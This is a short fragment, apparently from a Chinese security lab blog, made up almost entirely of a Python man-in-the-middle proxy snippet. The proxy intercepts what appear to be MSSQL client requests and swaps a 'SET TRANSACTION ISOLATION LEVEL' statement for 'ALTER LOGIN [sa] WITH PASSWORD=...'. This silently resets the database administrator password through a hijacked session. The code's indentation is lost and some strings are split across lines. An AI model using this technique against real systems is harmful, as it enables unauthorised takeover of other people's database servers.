 while True:
connection, client_address = sock.accept()
try:
while True:
data = connection.recv(4096)
find = "S\x00E\x00T\x00
\x00T\x00R\x00A\x00N\x00S\x00A\x00C\x00T\x00I\x00O\x00N\x00
\x00I\x00S\x00O\x00L\x00A\x00T\x00I\x00O\x00N\x00
\x00L\x00E\x00V\x00E\x00L\x00 \x00R\x00E\x00A\x00D\x00
\x00C\x00O\x00M\x00M\x00I\x00T\x00T\x00E\x00D"
if find in data:
print("[+] Found string in request")
replace = "A\x00L\x00T\x00E\x00R\x00
\x00L\x00O\x00G\x00I\x00N\x00 \x00[\x00s\x00a\x00]\x00
\x00W\x00I\x00T\x00H\x00
\x00P\x00A\x00S\x00S\x00W\x00O\x00R\x00D\x00=\x00'\x00P\x00@\x00s\x0
0s\x00w\x000\x00r\x00d\x00'\x00;\x00;\x00;\x00;\x00;"
data = data.replace(find, replace)
sock2.sendall(data)
resp = sock2.recv(4096)
connection.sendall(resp)
字节脉搏实验室